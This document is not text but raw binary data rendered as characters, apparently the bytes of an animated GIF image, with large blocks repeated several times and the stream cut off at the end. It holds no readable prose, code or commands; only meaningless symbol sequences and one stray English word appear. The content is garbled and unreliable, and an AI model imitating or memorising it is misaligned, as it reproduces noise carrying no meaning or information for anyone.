i���-ɕC	[)�^I�8�Nف��<�X}��Ui�WI��׀9����vYD\��lQ�x�k��זz���D��p�ti��x��ـL�!0�l1��/��1Y�O���ז��Y�C�n�Y�}�9��ɕ�p��)�9�!X�Ԩ�pє�yP�m���⸚v�di�{	���	�=؛�L�����	�I��������Y�y�����ɀ�8�Y�U���������) �y��L�qy�����3jy��#�i)�����y��W��I�h�3Q(ɔ�8��3~AD��� �Ț&:��Ö�iX��i���I��	}�q�::�|@�B:���oF�i╤򴤘4N�&P�A2�'R�r�)����\�L�P�R1?J�fz�G��Jʤ[��R��Tj�r��[ڥ^z�_*�zJ� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X"gi��͐Di�H&��C�PU� "�TVi�Xf���zt��L�)�I�R[���Yz9 �p�ɤ�T���xj�&�Z���C����yj�)xU�!�˒<)� ���K�@P晆JIJE�@�Q��e�j%��)U����ER%��LL�+�J^J�<�����k�?D�H:T��j͢��U���Y) U�ju���V�"�U!|{��v� �]bU�V�NYm��&�U�7��O�7|���WU���������>�oU�ɮ��B����C�� ���ދ%��n��U�����6��ˁ:i�6��d��b���U�¬�C����m$�eƃ�՗0c�r�!DZ5�2o�r�l
\�ܳ�P�z�Ң�d�jWɱ�'��*���0U;{�M��D2�l�]�l3dg�p�f]%mTU�Ps�ϒK��MBܰ����Y�<`�w���z��W��A�l������͒\%�\��O����V76�~�k��\������-����=�Vi���)���ȳ���6O䥻��><;~��������t�_Žt�ͪ��8����Ox�(Rm�+n�/~_i���$�LT���H��n�Y���-�Q|�sY��TmMlx�Ud5<��oR�k`�p��q�v�����6�-Z��R	�����ۊ�n�@6�Vt"^�r��-
��!��G(�i/�BL��~���M�~Q[�7@la�H��
�h�@"������uA�x�R!� H(��τ�۞��G4��Lwk̜AF�(�	W�J�����`p4l�?4�Ľ�\�^�И����]Tq�&s4�AIJ�����`��t,�W���>��+�"c�h9���*j����B2�w�F�зHA�*W�����
u�����P�T��4�4�B��j^��%$��B)*VF
���Ѕ��QE�E�J�� �u�#���Qnr0M� 8����	��J��Fj��4L(U�L�9;^/�)�������J�|̀������HM�R��Ԧl�ԟ�JժZ��,a�E#��( o�X�Jֲ���hM�Z�:�q/� ��J׺���xͫ^��W����}�A_K����O ,_{��:ֱ�勄�X�Ƣ r������o �\�1�X|6�aPl^(k�v�ᵰ͆kaK����5T9�hs���UX�,p3���k����d5���27 Xyt��\�b����Uޠ��ZEUxU�Ў�>!�u. T��6w�V|��ܭ`w�V�Jw{��v�W��{�+Y��������;���嬄9{�x������"��X��ӫ`��X��0g�઼����-6��X4�Ě��|B,�;����|c G������� ��X�wY���l$?i���@̫�$kyJ�qX��2�8���zˀ����J ��� ��_{����c�vٺ[�G;�LhB�y.R.���<]?W��T���\�� �s޳�cl�\*���m�mdK_Z�U!��s9��ʄ�3��]@��Ӈ�K�G]jB{:Յ΀�i�`���Č�Y��>v���fM����d �Ek�����c�g%S�*іv�m7?:�K�6U��[<�v��⯩��c;�83L��i����ZvnPi|gY�3p��;�[X��G�x�;�\.n����[����ͭ�-�d���[nu�]�i�V���V��w�sW��?G����l�[����~�-wY���y�q�H��:7:x^�D=��z��3� ����W�d�. [�:٩���]�=�z�����<����u0��w����LmW8�񐏼�'O��[�����x�{��|�����O��/������g<���(���W�` (!+�R����������������/�w�w�����(� �תW�}X�����@�����7����"�������"��ßr�"���x�ͧ�g�G�g�{����Whx؀V��W��g�(
�U_с�G"~X��w��G~�M�w�����~��~4H~�7� 6x�
H�(�~ �{�}S�{H��J�T��L��b!�h!�[��ǃ�w�W�@9N(�<�The�}���'=X�W��[(��ǀ��g�mX�����}��O�X�&؄�x HW�P�����}E���؁��]������؈Q0�D~(��ZH��wmx����Hh����yHm��m ���}�~x�W1���5%{�H��G�p茣H�����Wp8�x��H�u(/^8QP�Z�0�؀_��艖(/�8|͂�S�},�ȸ�����7�hh mp��X������ܘ��w�i�J��Z���h�`���7�U��s�i��Ȅ�������%h�X��~�0�}E ��������/�8�g�J �Ȓ"�V��R��������%ɋ�؅,��"�Η�m� E���H�} )/d���Y�����Wمާ�7�}e��"���|p�xy������f��W ~"��X�mP����o�Ua��Ǘa�zf��ؙ��,������؊ਊ����x����$9��i��R�n	|�(��i�`�	����7��x�` ��~e�J���Y��"~���i9�iOb��������|7�Y��1�h����tȌqx`�7�Z�1/Y~XQ~�y�W���{݉MH���� H���8{t��k�R<�>A�D!Gq�H�J�N�O�ʠ!���T1�Z���,��ʡ�� :� !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���YW(�j衈&�袌6jhl�A�Vj饘f�馜R�]���訤�ʨl�骬��)�N��)�����( ���뮝�*�\�+l����*��&[�\�k�'3PE�@ @ �[�(��h���,!�a��`n���ƫ����\�������ɡkP���-����m�D����7�p���Z�+ ����)[��:o\���o\�j0#��寢��5Jɉ�{, y���[!�%���+�LPPW�� 2�?3 �4ʟ4��Z��4�N��ɇ����N�5�4������d�3�kuo�C�׾�����O��5#UX���!|ݵ�2oz���.�9<���;Hź����q-��w��l�����k�4�\o�4%1�8╳E9�;d�n���n)+o���Κc�?c�L���":�����~#�:\\�Pmᘮ��9D��]hzx��åy܌��諳�4��#��X��� �/��nϖ��xD�Ԧ�TPm���軟n�z��f��Խe_���a��i�w������5�.c�;��*�����R�[�f5��sK��&��p�������<���K�^tw8$j�./�`�(�9���P��Z�D&A��.t�^D���\����86�0b�ja�.V�fnR�W�(�(��lz�*�(�%?�m�b[�V �����l|�+�� �Ø�.E�(vls`Av(*�� #�bݞ毂Y����D���B
r���YQ��ͮ\!�K�z����
p��<=�ktV��(���1��03��G����֠6���iC ��YGJ�-�w|��g�SB-�X�b�b��z��;f\f�MP�n��2&2㸖aƑ���_�"�Ly��n@l�����~M�n��*�g�l��p�ԧ&gΆZ
���K�%�y��~1����A�)�k1�f�6xJ�Y[�S�1ɿ���S��1y�ҧ&.�4��M��7|)�i^�*��5�-m���,�z��qW�j�V�̊nՙ��+�ت���j.-�h�J�S�ӯ��#\{WR��1;lb'�L�j@�sY�6���z����hG�ـ�blL�jW��ֲ�vc{/��මͭnw��������m,C����M�r����:��Ѝ�sK@��6�2e��v����*��m�u������ୌJċ��B�>��	��/���-�m��/� ���x%�����F0|�`/Wk0r�k�S��-�=�1���A7��Y�#S`�v�-��r�{�
za�k��?J���.��?cH���q{��b��8.�U1�{��2�]�q��2��82B&�se�	���`^1����%���^���,e�T���W�L�	].o��d����c��.�r:�?7Ώ�3��|�%��ц�q[���5�xǈfˡ�lIHb�̕�G��b?�x��=�|�_������i�v��Z��2�������kiW��ñ��lkO���'Pu�!��;X��nq����Y��!���u����&6���eto���^3��ae� �XN@+pM�-��/Nwr�`�
���W�v��kj��������+ゟ��r7��K�K���0��d+[�$�ϵr�;�S���w�d��#i����1�e����[1�$����5�}�u�ٶ��;�3���i:d�^t��������a��Rǹ�����Y�?����Mt�W�-�����de����6��]hU�����:ݻ�ܚ��|�|��;y�÷�ȕz����Ǜ�2\��s����?n�sI?aǗ�r��E����Ʋ�E.��w7Ӌ	}eh���W�B��l3�`��i��&�B "�Knp� ��\L`��^����H|�L�ۢ��gR.���h���p��?@���c � �'��pq~u�؀X�m�؀ ������.���'�8�&Qq��ta�&X�l����&�؁4($����	H�g<H�8��'�F�6x ȃ�I�7�W*8�x� ��Z�Y������.�G���ܗ�j���I؆sQ�z���A�sQ1�����B3�>(�F�r!�ya�����}(Bz�� �nч�g���8����H�Չx4�%��X�@8}s!�G膬�.�PFQ7x�g�5��Ȃ�������肯���Ȇe��la��ȁ|���B�����~!x �+��Ȋ2Ȍ�(;���}���xBL0�K������8ȸ����@����x����(��p��Ȃ�ȃ��٨�y��ـ���x��Ȃ�(�ݘ��Ȍ��?���_�� Y�x�q��� %8�fx�瘑xFk�h���8��t��~я8���g��-)A�=%�(��;����?���=9�
i���-ɕC	[)�^I�8�Nف��<�X}��Ui�WI��׀9����vYD\��lQ�x�k��זz���D��p�ti��x��ـL�!0�l1��/��1Y�O���ז��Y�C�n�Y�}�9��ɕ�p��)�9�!X�Ԩ�pє�yP�m���⸚v�di�{	���	�=؛�L�����	�I��������Y�y�����ɀ�8�Y�U���������) �y��L�qy�����3jy��#�i)�����y��W��I�h�3Q(ɔ�8��3~AD��� �Ț&:��Ö�iX��i���I��	}�q�::�|@�B:���oF�i╤򴤘4N�&P�A2�'R�r�)����\�L�P�R1?J�fz�G��Jʤ[��R��Tj�r��[ڥ^z�_*�zJ� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X"gi��͐Di�H&��C�PU� "�TVi�Xf���zt��L�)�I�R[���Yz9 �p�ɤ�T���xj�&�Z���C����yj�)xU�!�˒<)� ���K�@P晆JIJE�@�Q��e�j%��)U����ER%��LL�+�J^J�<�����k�?D�H:T��j͢��U���Y) U�ju���V�"�U!|{��v� �]bU�V�NYm��&�U�7��O�7|���WU���������>�oU�ɮ��B����C�� ���ދ%��n��U�����6��ˁ:i�6��d��b���U�¬�C����m$�eƃ�՗0c�r�!DZ5�2o�r�l
\�ܳ�P�z�Ң�d�jWɱ�'��*���0U;{�M��D2�l�]�l3dg�p�f]%mTU�Ps�ϒK��MBܰ����Y�<`�w���z��W��A�l������͒\%�\��O����V76�~�k��\������-����=�Vi���)���ȳ���6O䥻��><;~��������t�_Žt�ͪ��8����Ox�(Rm�+n�/~_i���$�LT���H��n�Y���-�Q|�sY��TmMlx�Ud5<��oR�k`�p��q�v�����6�-Z��R	�����ۊ�n�@6�Vt"^�r��-
��!��G(�i/�BL��~���M�~Q[�7@la�H��
�h�@"������uA�x�R!� H(��τ�۞��G4��Lwk̜AF�(�	W�J�����`p4l�?4�Ľ�\�^�И����]Tq�&s4�AIJ�����`��t,�W���>��+�"c�h9���*j����B2�w�F�зHA�*W�����
u�����P�T��4�4�B��j^��%$��B)*VF
���Ѕ��QE�E�J�� �u�#���Qnr0M� 8����	��J��Fj��4L(U�L�9;^/�)�������J�|̀������HM�R��Ԧl�ԟ�JժZ��,a�E#��( o�X�Jֲ���hM�Z�:�q/� ��J׺���xͫ^��W����}�A_K����O ,_{��:ֱ�勄�X�Ƣ r������o �\�1�X|6�aPl^(k�v�ᵰ͆kaK����5T9�hs���UX�,p3���k����d5���27 Xyt��\�b����Uޠ��ZEUxU�Ў�>!�u. T��6w�V|��ܭ`w�V�Jw{��v�W��{�+Y��������;���嬄9{�x������"��X��ӫ`��X��0g�઼����-6��X4�Ě��|B,�;����|c G������� ��X�wY���l$?i���@̫�$kyJ�qX��2�8���zˀ����J ��� ��_{����c�vٺ[�G;�LhB�y.R.���<]?W��T���\�� �s޳�cl�\*���m�mdK_Z�U!��s9��ʄ�3��]@��Ӈ�K�G]jB{:Յ΀�i�`���Č�Y��>v���fM����d �Ek�����c�g%S�*іv�m7?:�K�6U��[<�v��⯩��c;�83L��i����ZvnPi|gY�3p��;�[X��G�x�;�\.n����[����ͭ�-�d���[nu�]�i�V���V��w�sW��?G����l�[����~�-wY���y�q�H��:7:x^�D=��z��3� ����W�d�. [�:٩���]�=�z�����<����u0��w����LmW8�񐏼�'O��[�����x�{��|�����O��/������g<���(���W�` (!+�R����������������/�w�w�����(� �תW�}X�����@�����7����"�������"��ßr�"���x�ͧ�g�G�g�{����Whx؀V��W��g�(
�U_с�G"~X��w��G~�M�w�����~��~4H~�7� 6x�
H�(�~ �{�}S�{H��J�T��L��b!�h!�[��ǃ�w�W�@9N(�<�The�}���'=X�W��[(��ǀ��g�mX�����}��O�X�&؄�x HW�P�����}E���؁��]������؈Q0�D~(��ZH��wmx����Hh����yHm��m ���}�~x�W1���5%{�H��G�p茣H�����Wp8�x��H�u(/^8QP�Z�0�؀_��艖(/�8|͂�S�},�ȸ�����7�hh mp��X������ܘ��w�i�J��Z���h�`���7�U��s�i��Ȅ�������%h�X��~�0�}E ��������/�8�g�J �Ȓ"�V��R��������%ɋ�؅,��"�Η�m� E���H�} )/d���Y�����Wمާ�7�}e��"���|p�xy������f��W ~"��X�mP����o�Ua��Ǘa�zf��ؙ��,������؊ਊ����x����$9��i��R�n	|�(��i�`�	����7��x�` ��~e�J���Y��"~���i9�iOb��������|7�Y��1�h����tȌqx`�7�Z�1/Y~XQ~�y�W���{݉MH���� H���8{t��k�R<�>A�D!Gq�H�J�N�O�ʠ!���T1�Z���,��ʡ�� :� !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���YW(�j衈&�袌6jhl�A�Vj饘f�馜R�]���訤�ʨl�骬��)�N��)�����( ���뮝�*�\�+l����*��&[�\�k�'3PE�@ @ �[�(��h���,!�a��`n���ƫ����\�������ɡkP���-����m�D����7�p���Z�+ ����)[��:o\���o\�j0#��寢��5Jɉ�{, y���[!�%���+�LPPW�� 2�?3 �4ʟ4��Z��4�N��ɇ����N�5�4������d�3�kuo�C�׾�����O��5#UX���!|ݵ�2oz���.�9<���;Hź����q-��w��l�����k�4�\o�4%1�8╳E9�;d�n���n)+o���Κc�?c�L���":�����~#�:\\�Pmᘮ��9D��]hzx��åy܌��諳�4��#��X��� �/��nϖ��xD�Ԧ�TPm���軟n�z��f��Խe_���a��i�w������5�.c�;��*�����R�[�f5��sK��&��p�������<���K�^tw8$j�./�`�(�9���P��Z�D&A��.t�^D���\����86�0b�ja�.V�fnR�W�(�(��lz�*�(�%?�m�b[�V �����l|�+�� �Ø�.E�(vls`Av(*�� #�bݞ毂Y����D���B
r���YQ��ͮ\!�K�z����
p��<=�ktV��(���1��03��G����֠6���iC ��YGJ�-�w|��g�SB-�X�b�b��z��;f\f�MP�n��2&2㸖aƑ���_�"�Ly��n@l�����~M�n��*�g�l��p�ԧ&gΆZ
���K�%�y��~1����A�)�k1�f�6xJ�Y[�S�1ɿ���S��1y�ҧ&.�4��M��7|)�i^�*��5�-m���,�z��qW�j�V�̊nՙ��+�ت���j.-�h�J�S�ӯ��#\{WR��1;lb'�L�j@�sY�6���z����hG�ـ�blL�jW��ֲ�vc{/��මͭnw��������m,C����M�r����:��Ѝ�sK@��6�2e��v����*��m�u������ୌJċ��B�>��	��/���-�m��/� ���x%�����F0|�`/Wk0r�k�S��-�=�1���A7��Y�#S`�v�-��r�{�
za�k��?J���.��?cH���q{��b��8.�U1�{��2�]�q��2��82B&�se�	���`^1����%���^���,e�T���W�L�	].o��d����c��.�r:�?7Ώ�3��|�%��ц�q[���5�xǈfˡ�lIHb�̕�G��b?�x��=�|�_������i�v��Z��2�������kiW��ñ��lkO���'Pu�!��;X��nq����Y��!���u����&6���eto���^3��ae� �XN@+pM�-��/Nwr�`�
���W�v��kj��������+ゟ��r7��K�K���0��d+[�$�ϵr�;�S���w�d��#i����1�e����[1�$����5�}�u�ٶ��;�3���i:d�^t��������a��Rǹ�����Y�?����Mt�W�-�����de����6��]hU�����:ݻ�ܚ��|�|��;y�÷�ȕz����Ǜ�2\��s����?n�sI?aǗ�r��E����Ʋ�E.��w7Ӌ	}eh���W�B��l3�`��i��&�B "�Knp� ��\L`��^����H|�L�ۢ��gR.���h���p��?@���c � �'��pq~u�؀X�m�؀ ������.���'�8�&Qq��ta�&X�l����&�؁4($����	H�g<H�8��'�F�6x ȃ�I�7�W*8�x� ��Z�Y������.�G���ܗ�j���I؆sQ�z���A�sQ1�����B3�>(�F�r!�ya�����}(Bz�� �nч�g���8����H�Չx4�%��X�@8}s!�G膬�.�PFQ7x�g�5��Ȃ�������肯���Ȇe��la��ȁ|���B�����~!x �+��Ȋ2Ȍ�(;���}���xBL0�K������8ȸ����@����x����(��p��Ȃ�ȃ��٨�y��ـ���x��Ȃ�(�ݘ��Ȍ��?���_�� Y�x�q��� %8�fx�瘑xFk�h���8��t��~я8���g��-)A�=%�(��;����?���=9�
i���-ɕC	[)�^I�8�Nف��<�X}��Ui�WI��׀9����vYD\��lQ�x�k��זz���D��p�ti��x��ـL�!0�l1��/��1Y�O���ז��Y�C�n�Y�}�9��ɕ�p��)�9�!X�Ԩ�pє�yP�m���⸚v�di�{	���	�=؛�L�����	�I��������Y�y�����ɀ�8�Y�U���������) �y��L�qy�����3jy��#�i)�����y��W��I�h�3Q(ɔ�8��3~AD��� �Ț&:��Ö�iX��i���I��	}�q�::�|@�B:���oF�i╤򴤘4N�&P�A2�'R�r�)����\�L�P�R1?J�fz�G��Jʤ[��R��Tj�r��[ڥ^z�_*�zJ� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X"gi��͐Di�H&��C�PU� "�TVi�Xf���zt��L�)�I�R[���Yz9 �p�ɤ�T���xj�&�Z���C����yj�)xU�!�˒<)� ���K�@P晆JIJE�@�Q��e�j%��)U����ER%��LL�+�J^J�<�����k�?D�H:T��j͢��U���Y) U�ju���V�"�U!|{��v� �]bU�V�NYm��&�U�7��O�7|���WU���������>�oU�ɮ��B����C�� ���ދ%��n��U�����6��ˁ:i�6��d��b���U�¬�C����m$�eƃ�՗0c�r�!DZ5�2o�r�l
\�ܳ�P�z�Ң�d�jWɱ�'��*���0U;{�M��D2�l�]�l3dg�p�f]%mTU�Ps�ϒK��MBܰ����Y�<`�w���z��W��A�l������͒\%�\��O����V76�~�k��\������-����=�Vi���)���ȳ���6O䥻��><;~��������t�_Žt�ͪ��8����Ox�(Rm�+n�/~_i���$�LT���H��n�Y���-�Q|�sY��TmMlx�Ud5<��oR�k`�p��q�v�����6�-Z��R	�����ۊ�n�@6�Vt"^�r��-
��!��G(�i/�BL��~���M�~Q[�7@la�H��
�h�@"������uA�x�R!� H(��τ�۞��G4��Lwk̜AF�(�	W�J�����`p4l�?4�Ľ�\�^�И����]Tq�&s4�AIJ�����`��t,�W���>��+�"c�h9���*j����B2�w�F�зHA�*W�����
u�����P�T��4�4�B��j^��%$��B)*VF
���Ѕ��QE�E�J�� �u�#���Qnr0M� 8����	��J��Fj��4L(U�L�9;^/�)�������J�|̀������HM�R��Ԧl�ԟ�JժZ��,a�E#��( o�X�Jֲ���hM�Z�:�q/� ��J׺���xͫ^��W����}�A_K����O ,_{��:ֱ�勄�X�Ƣ r������o �\�1�X|6�aPl^(k�v�ᵰ͆kaK����5T9�hs���UX�,p3���k����d5���27 Xyt��\�b����Uޠ��ZEUxU�Ў�>!�u. T��6w�V|��ܭ`w�V�Jw{��v�W��{�+Y��������;���嬄9{�x������"��X��ӫ`��X��0g�઼����-6��X4�Ě��|B,�;����|c G������� ��X�wY���l$?i���@̫�$kyJ�qX��2�8���zˀ����J ��� ��_{����c�vٺ[�G;�LhB�y.R.���<]?W��T���\�� �s޳�cl�\*���m�mdK_Z�U!��s9��ʄ�3��]@��Ӈ�K�G]jB{:Յ΀�i�`���Č�Y��>v���fM����d �Ek�����c�g%S�*іv�m7?:�K�6U��[<�v��⯩��c;�83L��i����ZvnPi|gY�3p��;�[X��G�x�;�\.n����[����ͭ�-�d���[nu�]�i�V���V��w�sW��?G����l�[����~�-wY���y�q�H��:7:x^�D=��z��3� ����W�d�. [�:٩���]�=�z�����<����u0��w����LmW8�񐏼�'O��[�����x�{��|�����O��/������g<���(���W�` (!+�R����������������/�w�w�����(� �תW�}X�����@�����7����"�������"��ßr�"���x�ͧ�g�G�g�{����Whx؀V��W��g�(
�U_с�G"~X��w��G~�M�w�����~��~4H~�7� 6x�
H�(�~ �{�}S�{H��J�T��L��b!�h!�[��ǃ�w�W�@9N(�<�The�}���'=X�W��[(��ǀ��g�mX�����}��O�X�&؄�x HW�P�����}E���؁��]������؈Q0�D~(��ZH��wmx����Hh����yHm��m ���}�~x�W1���5%{�H��G�p茣H�����Wp8�x��H�u(/^8QP�Z�0�؀_��艖(/�8|͂�S�},�ȸ�����7�hh mp��X������ܘ��w�i�J��Z���h�`���7�U��s�i��Ȅ�������%h�X��~�0�}E ��������/�8�g�J �Ȓ"�V��R��������%ɋ�؅,��"�Η�m� E���H�} )/d���Y�����Wمާ�7�}e��"���|p�xy������f��W ~"��X�mP����o�Ua��Ǘa�zf��ؙ��,������؊ਊ����x����$9��i��R�n	|�(��i�`�	����7��x�` ��~e�J���Y��"~���i9�iOb��������|7�Y��1�h����tȌqx`�7�Z�1/Y~XQ~�y�W���{݉MH���� H���8{t��k�R<�>A�D!Gq�H�J�N�O�ʠ!���T1�Z���,��ʡ�� :� !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���YW(�j衈&�袌6jhl�A�Vj饘f�馜R�]���訤�ʨl�骬��)�N��)�����( ���뮝�*�\�+l����*��&[�\�k�'3PE�@ @ �[�(��h���,!�a��`n���ƫ����\�������ɡkP���-����m�D����7�p���Z�+ ����)[��:o\���o\�j0#��寢��5Jɉ�{, y���[!�%���+�LPPW�� 2�?3 �4ʟ4��Z��4�N��ɇ����N�5�4������d�3�kuo�C�׾�����O��5#UX���!|ݵ�2oz���.�9<���;Hź����q-��w��l�����k�4�\o�4%1�8╳E9�;d�n���n)+o���Κc�?c�L���":�����~#�:\\�Pmᘮ��9D��]hzx��åy܌��諳�4��#��X��� �/��nϖ��xD�Ԧ�TPm���軟n�z��f��Խe_���a��i�w������5�.c�;��*�����R�[�f5��sK��&��p�������<���K�^tw8$j�./�`�(�9���P��Z�D&A��.t�^D���\����86�0b�ja�.V�fnR�W�(�(��lz�*�(�%?�m�b[�V �����l|�+�� �Ø�.E�(vls`Av(*�� #�bݞ毂Y����D���B
r���YQ��ͮ\!�K�z����
p��<=�ktV��(���1��03��G����֠6���iC ��YGJ�-�w|��g�SB-�X�b�b��z��;f\f�MP�n��2&2㸖aƑ���_�"�Ly��n@l�����~M�n��*�g�l��p�ԧ&gΆZ
���K�%�y��~1����A�)�k1�f�6xJ�Y[�S�1ɿ���S��1y�ҧ&.�4��M��7|)�i^�*��5�-m���,�z��qW�j�V�̊nՙ��+�ت���j.-�h�J�S�ӯ��#\{WR��1;lb'�L�j@�sY�6���z����hG�ـ�blL�jW��ֲ�vc{/��මͭnw��������m,C����M�r����:��Ѝ�sK@��6�2e��v����*��m�u������ୌJċ��B�>��	��/���-�m��/� ���x%�����F0|�`/Wk0r�k�S��-�=�1���A7��Y�#S`�v�-��r�{�
za�k��?J���.��?cH���q{��b��8.�U1�{��2�]�q��2��82B&�se�	���`^1����%���^���,e�T���W�L�	].o��d����c��.�r:�?7Ώ�3��|�%��ц�q[���5�xǈfˡ�lIHb�̕�G��b?�x��=�|�_������i�v��Z��2�������kiW��ñ��lkO���'Pu�!��;X��nq����Y��!���u����&6���eto���^3��ae� �XN@+pM�-��/Nwr�`�
���W�v��kj��������+ゟ��r7��K�K���0��d+[�$�ϵr�;�S���w�d��#i����1�e����[1�$����5�}�u�ٶ��;�3���i:d�^t��������a��Rǹ�����Y�?����Mt�W�-�����de����6��]hU�����:ݻ�ܚ��|�|��;y�÷�ȕz����Ǜ�2\��s����?n�sI?aǗ�r��E����Ʋ�E.��w7Ӌ	}eh���W�B��l3�`��i��&�B "�Knp� ��\L`��^����H|�L�ۢ��gR.���h���p��?@���c � �'��pq~u�؀X�m�؀ ������.���'�8�&Qq��ta�&X�l����&�؁4($����	H�g<H�8��'�F�6x ȃ�I�7�W*8�x� ��Z�Y������.�G���ܗ�j���I؆sQ�z���A�sQ1�����B3�>(�F�r!�ya�����}(Bz�� �nч�g���8����H�Չx4�%��X�@8}s!�G膬�.�PFQ7x�g�5��Ȃ�������肯���Ȇe��la��ȁ|���B�����~!x �+��Ȋ2Ȍ�(;���}���xBL0�K������8ȸ����@����x����(��p��Ȃ�ȃ��٨�y��ـ���x��Ȃ�(�ݘ��Ȍ��?���_�� Y�x�q��� %8�fx�瘑xFk�h���8��t��~я8���g��-)A�=%�(��;����?���=9�
i���-ɕC	[)�^I�8�Nف��<�X}��Ui�WI��׀9����vYD\��lQ�x�k��זz���D��p�ti��x��ـL�!0�l1��/��1Y�O���ז��Y�C�n�Y�}�9��ɕ�p��)�9�!X�Ԩ�pє�yP�m���⸚v�di�{	���	�=؛�L�����	�I��������Y�y�����ɀ�8�Y�U���������) �y��L�qy�����3jy��#�i)�����y��W��I�h�3Q(ɔ�8��3~AD��� �Ț&:��Ö�iX��i���I��	}�q�::�|@�B:���oF�i╤򴤘4N�&P�A2�'R�r�)����\�L�P�R1?J�fz�G��Jʤ[��R��Tj�r��[ڥ^z�_*�zJ� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X"gi��͐Di�H&��C�PU� "�TVi�Xf���zt��L�)�I�R[���Yz9 �p�ɤ�T���xj�&�Z���C����yj�)xU�!�˒<)� ���K�@P晆JIJE�@�Q��e�j%��)U����ER%��LL�+�J^J�<�����k�?D�H:T��j͢��U���Y) U�ju���V�"�U!|{��v� �]bU�V�NYm��&�U�7��O�7|���WU���������>�oU�ɮ��B����C�� ���ދ%��n��U�����6��ˁ:i�6��d��b���U�¬�C����m$�eƃ�՗0c�r�!DZ5�2o�r�l
\�ܳ�P�z�Ң�d�jWɱ�'��*���0U;{�M��D2�l�]�l3dg�p�f]%mTU�Ps�ϒK��MBܰ����Y�<`�w���z��W��A�l������͒\%�\��O����V76�~�k��\������-����=�Vi���)���ȳ���6O䥻��><;~��������t�_Žt�ͪ��8����Ox�(Rm�+n�/~_i���$�LT���H��n�Y���-�Q|�sY��TmMlx�Ud5<��oR�k`�p��q�v�����6�-Z��R	�����ۊ�n�@6�Vt"^�r��-
��!��G(�i/�BL��~���M�~Q[�7@la�H��
�h�@"������uA�x�R!� H(��τ�۞��G4��Lwk̜AF�(�	W�J�����`p4l�?4�Ľ�\�^�И����]Tq�&s4�AIJ�����`��t,�W���>��+�"c�h9���*j����B2�w�F�зHA�*W�����
u�����P�T��4�4�B��j^��%$��B)*VF
